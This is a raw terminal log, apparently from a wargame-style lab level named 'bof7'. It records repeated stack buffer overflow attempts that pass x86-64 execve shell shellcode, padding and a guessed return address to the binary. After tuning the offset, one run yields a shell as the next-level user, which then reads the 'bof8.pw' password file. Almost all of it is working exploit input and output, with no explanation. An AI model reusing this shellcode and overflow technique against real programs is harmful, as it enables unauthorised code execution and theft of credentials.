 Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*109 +'\x00\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe410]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*109 +'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*144"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*108 +'\x00\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe410]!
Illegal instruction (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*109 +'\x00\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe410]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*109 +'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*110 +'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*111 +'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*108 +'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe410]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*108 +'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe410]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\
x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'+'a'*107+'\x10\xe4\xff\xff\xff\x7f'"`
Hello x31▒H▒ѝ▒▒Ќ▒▒H▒▒ST_▒RWT^▒;aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa▒▒▒▒[0x7fffffffe410]!
$ id
uid=1010(bof8) gid=1010(bof8) groups=1010(bof8),1009(bof7)
$ ls
bof7  bof7.c  bof7_test  bof7_test.c  bof8.pw
$ cat bof8.pw
427102c4
$